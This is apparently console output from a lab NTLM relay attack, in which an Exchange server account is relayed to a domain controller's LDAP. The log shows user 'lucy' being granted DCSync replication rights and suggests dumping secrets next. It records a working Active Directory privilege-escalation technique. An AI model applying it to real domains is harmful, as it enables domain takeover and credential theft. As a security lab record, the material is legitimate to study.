 [*] HTTPD: Received connection from 192.168.134.40, attacking target ldap://dc.yoga.com
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.134.40, attacking target ldap://dc.yoga.com
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://dc.yoga.com as YOGA\EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User lucy now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200131-133820.restore
[*] HTTPD: Received connection from 192.168.134.40, attacking target ldap://dc.yoga.com
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.134.40, attacking target ldap://dc.yoga.com
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://dc.yoga.com as YOGA\EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains